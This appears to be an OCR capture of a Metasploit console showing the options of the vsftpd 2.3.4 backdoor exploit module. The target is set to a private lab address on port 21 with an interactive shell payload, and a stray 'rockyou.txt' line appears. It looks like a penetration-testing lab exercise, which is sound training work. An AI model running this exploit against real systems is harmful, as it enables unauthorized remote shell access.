 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
rockyou.txt
View the full module info with the info, or info -d command.